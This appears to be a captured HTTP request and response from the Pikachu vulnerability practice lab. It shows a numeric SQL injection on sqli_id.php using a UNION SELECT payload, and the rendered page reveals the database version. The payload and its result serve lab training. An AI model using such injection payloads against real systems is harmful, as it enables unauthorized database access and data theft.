 美化 Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 47.242.11.182:8080
3 Content-Length: 65
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://47.242.11.182:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://47.242.11.182:8080/vul/sqli/sqli_id.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=2rruci6r9f6kqkhnp0pbkld8la
14 Connection: keep-alive
15
16 id=-2 union select database(),version()&submit=%E6%9F%A5%E8%AF%A2
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- 查询
hello,pikachu
your email is: 5.7.26-0ubuntu0.18.04.1-log